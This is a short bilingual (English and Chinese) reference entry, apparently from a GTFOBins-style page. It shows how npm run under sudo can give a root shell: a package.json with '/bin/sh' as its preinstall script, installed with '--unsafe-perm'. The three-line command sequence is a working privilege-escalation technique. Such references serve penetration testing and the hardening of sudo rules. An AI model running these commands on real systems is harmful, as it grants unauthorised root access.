 Sudo 须藤
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
如果 sudo 允许二进制文件以超级用户身份运行，则不会放弃提升的权限，并且可用于访问文件系统、升级或维护
特权访问。
Additionally, arbitrary script names can be used in place of preinstall and triggered by name with, e.g.,
npm -C $TF run preinstall.
此外，可以使用任意脚本名称代替 预安装 ，并通过名称触发，例如 npm -C $TF run preinstall 。
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
sudo npm -C $TF --unsafe-perm i